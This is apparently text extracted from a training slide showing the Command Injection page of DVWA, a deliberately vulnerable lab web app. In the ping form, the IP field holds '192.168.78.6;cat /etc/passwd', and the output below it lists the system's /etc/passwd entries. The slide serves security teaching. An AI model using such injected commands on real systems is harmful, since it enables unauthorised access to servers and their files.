 https://docs.google.com/presentation/d/1rWUkFx2gtR0jWs9HcWMsRb9MspFFr3WNIUvkKBQ46DU/present?token=AC4w5Vg-BxxxVbsBWX8Ha297JLlM9xVUKQ%3A1602548293892&includes_info_params=1&eisi=CN-qrM6lsOwCFRbu
Command Injection Vulnerabilities
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.78.6;cat /etc/passwd Submit
PING 192.168.78.6 (192.168.78.6): 56 data bytes
64 bytes from 192.168.78.6: icmp_seq=0 ttl=63 time=0.428 ms
64 bytes from 192.168.78.6: icmp_seq=1 ttl=63 time=0.514 ms
64 bytes from 192.168.78.6: icmp_seq=2 ttl=63 time=0.486 ms
64 bytes from 192.168.78.6: icmp_seq=3 ttl=63 time=0.478 ms
--- 192.168.78.6 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.428/0.476/0.514/0.031 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin